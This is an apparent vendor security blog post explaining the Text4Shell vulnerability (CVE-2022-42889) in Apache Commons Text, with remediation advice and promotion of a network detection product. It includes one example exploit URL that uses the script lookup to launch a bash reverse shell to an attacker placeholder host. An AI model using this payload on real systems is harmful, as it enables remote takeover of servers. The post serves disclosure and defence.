CVE-2022-42889 Text4Shell – Executive Summary A critical vulnerability with a CVSS score of 9.8 was discovered in Apache Commons Text, identified as CVE-2022-42889 and commonly known as “Text4Shell”. This vulnerability had caused alarm across the industry, being referred to as ...
CVE-2022-42889 Text4Shell – Executive Summary
A critical vulnerability with a CVSS score of 9.8 was discovered in Apache Commons Text, identified as CVE-2022-42889 and commonly known as “Text4Shell”. This vulnerability had caused alarm across the industry, being referred to as “the new Log4Shell”. While both are open to Remote Command Execution (RCE) exploitation, key differences distinguish the two vulnerabilities — such as a set of implementation conditions that must exist in Apache Commons for Text4Shell to work.
CVE-2022-42889 Text4Shell Vulnerability
CVE-2022-42889, named Text4Shell, affects the Apache Commons Text Java library. The vulnerability arises in the way the StringSubstitutor interpolator object parses URL requests. The object allows for “script” lookup string in the URL to be interpolated. This leads to a situation where a JavaScript can be supplied in the HTTP request and the JavaScript executing on an Apache server using a vulnerable instance of Apache Commons Text. Versions 1.5 to 1.9 are vulnerable. A request like the following to a vulnerable Apache server could lead to a reverse shell being obtained on the attacker’s machine.
http://<TargetIP>={script:javascript:java.lang.Runtime.getRuntime().exec(‘sh -i >& /dev/tcp/<AttackerIP>/4444 0>&1’)}

In the above screenshot packet number 4 has the GET request with a URL containing the “script” lookup string. This vulnerability, which was actively exploited in 2022, was specially known for affecting cloud infrastructure*. Upgrading the Apache Commons Text library to a version later than 1.9 will ensure the Apache servers using this library are not vulnerable to this attack.
Vehere Network Detection and Response: Protection Against Threat’s Past and Present
Vehere’s research wing, Moon Treader, actively researches new vulnerabilities and malware outbreaks in order to improve the detection efficacy of its NDR solution. Vehere NDR’s Rule Engine is constantly updated to detect threats like the one discussed in this blog.
In addition to a comprehensive Rule Set that guides the Rule Engine in detecting attacks and behavior anomalies, the NDR’s ML engines are trained to detect behavioral anomalies in customer networks. This, combined with a comprehensive set of NDR enhancements to detect lateral movement activity in a network, enables customers to get a holistic view of any violation of their computing assets and deter the progress of the attack.









